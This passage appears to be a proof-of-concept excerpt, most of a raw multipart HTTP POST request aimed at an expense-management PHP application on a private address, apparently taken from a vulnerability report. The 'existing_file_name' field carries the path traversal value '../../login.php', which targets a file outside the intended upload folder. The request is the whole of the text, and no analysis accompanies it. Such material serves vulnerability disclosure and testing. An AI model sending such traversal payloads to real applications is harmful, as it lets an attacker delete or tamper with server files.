 14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://192.168.0.21/expenses.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarywylEWFYdPvJ8MW8w
24 Content-Disposition: form-data; name="expense_id"
25
26 1
27 ------WebKitFormBoundarywylEWFYdPvJ8MW8w
28 Content-Disposition: form-data; name="existing_file_name"
29
30 ../../login.php
31 ------WebKitFormBoundarywylEWFYdPvJ8MW8w
32 Content-Disposition: form-data; name="date"
33
34 2023-10-26
35 ------WebKitFormBoundarywylEWFYdPvJ8MW8w
36 Content-Disposition: form-data; name="amount"
37
38 100
39 ------WebKitFormBoundarywylEWFYdPvJ8MW8w
40 Content-Disposition: form-data; name="account"
41
42 1
43 ------WebKitFormBoundarywylEWFYdPvJ8MW8w
44 Content-Disposition: form-data; name="vendor"
45
46 2